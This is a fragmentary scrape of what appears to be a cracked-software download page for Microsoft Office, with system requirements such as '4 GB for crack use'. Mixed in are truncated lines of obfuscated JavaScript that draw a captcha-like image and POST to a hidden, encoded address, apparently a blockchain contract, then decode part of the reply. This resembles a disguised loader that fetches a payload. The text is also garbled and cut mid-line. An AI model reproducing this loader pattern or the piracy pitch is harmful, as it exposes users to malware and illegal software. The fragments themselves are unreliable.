
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
At least 64 GB
Microsoft Office is a versatile suite for work,
education, and innovation.